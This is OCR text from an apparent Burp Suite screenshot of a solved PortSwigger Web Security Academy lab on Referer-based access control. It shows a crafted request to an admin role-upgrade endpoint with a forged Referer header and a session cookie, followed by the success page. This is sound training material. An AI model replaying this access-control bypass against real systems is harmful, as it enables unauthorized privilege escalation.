 Logger Organizer Extensions Learn
24 × 27 × 28 × +
Send Cancel < > Follow redirection Target: https://0a7800d50402d21a80a7bcdd008a0087.web-... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/2
2 Host:
0a7800d50402d21a80a7bcdd008a0087.web-security-academ
y.net
3 Cookie: session=SC5QVUtxifkuMbRbmHu7acohL5Z5ah4T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin:
https://0a7800d50402d21a80a7bcdd008a0087.web-securit
y-academy.net
11 Referer:
https://0a7800d50402d21a80a7bcdd008a0087.web-securit
y-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
By abusing a Referer request header vulnerability,
the user can trigger the endpoint
https://0a7800d50402d21a80a7bcdd008a0087.web-secur
808
WebSecurity
Academy
Referer-based access control
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your email is: lala@lala.com
Email
Update email